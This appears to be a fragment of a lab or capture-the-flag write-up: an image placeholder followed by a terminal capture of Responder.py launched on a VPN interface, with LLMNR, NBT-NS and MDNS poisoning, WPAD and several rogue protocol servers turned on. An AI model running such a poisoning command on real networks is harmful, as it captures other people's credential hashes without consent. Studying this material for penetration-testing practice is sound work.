 box
Terminal
/p/e/responder # ❯❯❯ ./Responder.py -I tun1 -wrf
NBT-NS, LLMNR & MDNS Responder 2.3.3.6
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [OFF]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun1]
Responder IP [10.8.254.6]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...